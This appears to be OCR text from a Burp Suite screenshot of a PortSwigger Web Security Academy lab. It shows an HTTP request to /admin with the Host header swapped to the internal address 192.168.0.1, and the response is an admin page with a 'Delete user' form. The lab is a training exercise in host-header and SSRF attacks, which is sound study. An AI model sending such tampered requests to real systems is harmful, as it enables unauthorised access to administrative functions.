 Request
Pretty Raw Hex
\n
1 GET https://0acc0060037681f58108a75e001e0040.web-security-academy.net/admin HTTP/2
2 Host: 192.168.0.1
3 Cookie: session=eSQ9E6NkfTb9TzLSPlkTwVhkwPhzLyxV; _lab=
46%7cMCwCFClAgpqBtt0xKKGB74dx6SYNe9QGAhQgI8q7AyFG9YMgw77ItPozRW%2byul5Qe4FqUZcMhklLomHlq6TM29loaYg
jMt0vf3sWvEOMso0%2fGbg9REez67o%2f%2bZ5Q6efOfviZ0nRk0vdVrxLP%2bOF75AM3xvtsocFfjjSvLkzI4xRgHls%3d
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.6
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19
20
Response
Pretty Raw Hex Render
\n
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <form style='margin-top: 1em' class='login-form' action='/admin/delete' method='POST'>
53 <input required type="hidden" name="csrf" value="MzXcchfWbIIYRBESJv04JKBxx8Q4LNel">
54 <label>
Username
</label>
55 <input required type='text' name='username'>
56 <button class='button' type='submit'>
Delete user
</button>
57 </form>
58 </div>
59 </section>